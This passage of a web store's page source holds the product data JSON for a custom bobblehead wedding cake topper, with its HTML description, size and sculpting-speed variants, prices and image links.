adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom2">
    {"id":6962877300772,"title":"Custom Wedding Cake Toper Bobblehead","handle":"custom-wedding-cake-toper-bobblehead","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of \u003ca href=\"\/products\/custom-bobbleheads-wedding-cake-toppers\" target=\"_blank\"\u003eWedding Cake Topper\u003c\/a\u003e that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-wedding.jpg?v=1683359072\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, \u003ca href=\"\/collections\/wedding\/\" target=\"_blank\"\u003efor the bride and groom\u003c\/a\u003e. And the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your \u003ca href=\"\/\" target=\"_blank\"\u003ecustom bobbleheads\u003c\/a\u003e, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-03-03T20:18:23+08:00","created_at":"2022-03-03T20:15:40+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["bobble head wedding cake topper","custom baseball bobbleheads","custom wedding couple bobbleheads","Needbase"],"price":15200,"price_min":15200,"price_max":20500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40056589975588,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":15200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590008356,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590041124,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":17100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590073892,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590139428,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":17000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590172196,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":18000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590204964,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Standard Sculpting"],"price":16700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590237732,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Faster Sculpting"],"price":17600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590270500,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Fastest Sculpting"],"price":18600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590303268,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":17600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590336036,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":18500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590368804,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":19500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590401572,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Standard Sculpting"],"price":17700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590434340,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Faster Sculpting"],"price":18600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590467108,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Fastest Sculpting"],"price":19600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590499876,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":18600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590532644,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":19500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40056590565412,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG450","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Cake Toper Bobblehead - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":20500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG450","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806","\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311-1.jpg?v=1646309806","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0.jpg?v=1665268524"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":null,"id":21941816918052,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311.jpg?v=1646309806","width":1200},{"alt":null,"id":21941816950820,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311-1.jpg?v=1646309806"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/1311-1.jpg?v=1646309806","width":1200},{"alt":null,"id":22971848622116,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0.jpg?v=1665268524"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0515-1_f43e035d-5883-43fc-b329-c59fcf7e8ea0.jpg?v=1665268524","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of \u003ca href=\"\/products\/custom-bobbleheads-wedding-cake-toppers\" target=\"_blank\"\u003eWedding Cake Topper\u003c\/a\u003e that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-wedding.jpg?v=1683359072\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, \u003ca href=\"\/collections\/wedding\/\" target=\"_blank\"\u003efor the bride and groom\u003c\/a\u003e. And the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your \u003ca href=\"\/\" target=\"_blank\"\u003ecustom bobbleheads\u003c\/a\u003e, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 